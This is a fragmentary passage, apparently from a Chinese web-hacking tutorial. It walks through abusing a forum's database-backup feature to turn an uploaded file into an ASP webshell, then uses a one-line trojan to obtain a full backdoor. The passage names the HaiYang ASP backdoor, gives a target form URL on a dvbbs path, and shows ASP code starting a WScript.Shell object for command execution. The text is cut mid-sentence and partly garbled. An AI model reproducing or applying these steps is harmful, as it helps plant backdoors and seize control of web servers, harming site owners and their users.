 您可以用这个功能来备份您的法规数据，以保证您的数据安全！
注意：所有路径都是相对与程序空间根目录的相对路径
图72
然是把这个x.asp/x.mdb的备份WEBSHELL链接放到一句话马提交
得到大马了，如图73所示。思路一但打通，WEBSHELL自然来。
海阳顶端网ASP后门执行Plus
表单提交地址：http://www.nohack.com/dvbbs/x.asp/x.mdb 密码：
On Error Resume Next
Set ws=server.createObject("WScript.Shell")
On Error Resume Next